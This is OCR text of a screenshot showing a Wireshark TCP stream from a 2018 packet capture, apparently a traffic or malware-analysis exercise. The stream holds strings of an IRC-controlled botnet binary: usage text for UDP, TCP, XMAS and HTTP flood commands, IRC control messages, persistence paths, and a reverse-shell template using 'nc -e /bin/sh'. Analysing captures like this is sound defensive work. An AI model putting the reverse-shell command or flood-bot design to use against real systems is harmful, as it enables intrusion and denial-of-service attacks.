 WiresharkTcpdump [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Activities Wireshark jun 2 16:14
Wireshark · Follow TCP Stream (tcp.stream eq 1) · 2018-12-21-15-50-14-192.168.1.195.pcap
File Edit View Go Capt
tcp.stream eq 1
Title: tcp port Ty Cancel OK
No. Time
165 33.047653
166 33.048401
167 33.059647
168 33.060144
169 33.071640
170 33.072138
171 33.083633
172 33.084131
173 33.095628
174 33.096124
175 33.107620
176 33.108117
177 33.119612
178 33.120110
179 33.131606
180 33.132103
.Incorrect Usage, %s :HTTP <Method> <Target> <Port> <Path> <Time> <Power>
...Incorrect Usage, %s :STD <Target> <Port> <Time>
.... %s :STD Packeting %s!
.SUMMIT.. %s, STD Flood Against %s Finished!
....Incorrect Usage, %s :XMAS <Target> <Port> <Time> 32 1024 10
....Incorrect Usage, %s :RawUDP <Target> <Time>
.... %s :RawUDP Packeting %s!
.. %s, RawUDP Flood Against %s Finished!
.TSource Engine Query....Incorrect Usage, %s :VSE <Target> <Port> <Time> 32 1024 10
.Incorrect Usage, %s :TCP <Target> <Port> <Time> <Netmask> <Flags> <Packetsize> <Poll
Interval>
....NOTICE %s :Failed Opening Raw Socket.
..NOTICE %s :Failed Setting Raw Headers Mode.
....all.,...syn.rst.fin.ack.psh.Incorrect Usage, %s :Invalid flag %s
... %s :TCP Packeting %s!
. %s, TCP Flood Against %s Finished!
....STD.RAWUDP..TCP.GETSPOOFS...SPOOFS..HTTP....XMAS....VSE.IRC ....%s
.SH .export PATH=/bin:/sbin:/usr/bin:/usr/local/bin:/usr/sbin;%s.NOTICE %s :%s
..SHD ....export HOME=/tmp;export;export PATH=/bin:/sbin:/usr/bin:/usr/sbin:/var/bin;trap
'' 1 2; sh -c '%s'&.RSHELL .export HOME=/tmp;export PATH=/var/bin:/bin:/sbin:/usr/bin:/
usr/sbin;trap '' 1 2; sh -c 'nohup nc %s -e /bin/sh '&.......MODE %s -xi
....JOIN %s :%s
....WHO %s
.PONG %s
....NOTICE %s :I'm having a problem resolving my host, someone will have to SPOOFS me
manually.
....%s..352.376.422.PRIVMSG.PING....NICK....MIPS..../etc/rc.d/rc.local../etc/
rc.conf..../..."%s%s"
.a...-bash...##Summit........NICK [%s|%s]
USER %s localhost localhost :%s
...
...ERROR
Frame 177: 1514 byte
Ethernet II, Src: Ub
Internet Protocol Ve
Transmission Control
Source Port: 80
Destination Port:
[Stream index: 1]
[Conversation comp
[TCP Segment Len:
Sequence Number: 8
Sequence Number (r
0000 b8 27 eb 58 91
0010 05 dc 5f b7 40
0020 01 c3 00 50 a0
0030 00 f3 ae 3c 00
0040 41 96 2e 36 3b
1 client pkt, 88 server pkts, 1 turn.
Entire conversation (98 kB) Show data as ASCII Stream 1
Find: Find Next
Help Filter Out This Stream Print Save as… Back Close
Frame (1514 bytes) Reass
2018-12-21-15-50-14 .1%) Profile: Default
Right Ctrl